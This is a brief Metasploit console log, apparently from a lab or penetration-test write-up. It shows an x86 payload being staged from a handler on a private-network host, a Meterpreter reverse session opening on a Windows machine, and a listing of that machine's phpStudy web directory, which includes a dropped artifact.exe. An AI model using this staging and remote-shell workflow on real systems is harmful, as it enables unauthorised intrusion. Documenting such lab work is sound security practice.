 [!] http://192.168.19.140:8866 handling request from 192.168.19.144; (UUID: punogsen) Without a database connected that payload UUI
D tracking will not work!
[*] http://192.168.19.140:8866 handling request from 192.168.19.144; (UUID: punogsen) Staging x86 payload (176732 bytes) ...
[!] http://192.168.19.140:8866 handling request from 192.168.19.144; (UUID: punogsen) Without a database connected that payload UUI
D tracking will not work!
[*] Meterpreter session 1 opened (192.168.19.140:8866 → 192.168.19.144:32306) at 2023-10-06 15:31:39 +0800
meterpreter > dir
Listing: C:\phpStudy\WWW
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 17920 fil 2023-10-05 21:42:23 +0800 artifact.exe
100666/rw-rw-rw- 3142807 fil 2019-10-13 17:05:39 +0800 beifen.rar
100666/rw-rw-rw- 21201 fil 2014-02-27 23:02:21 +0800 l.php
040777/rwxrwxrwx 49152 dir 2019-10-13 16:39:26 +0800 phpMyAdmin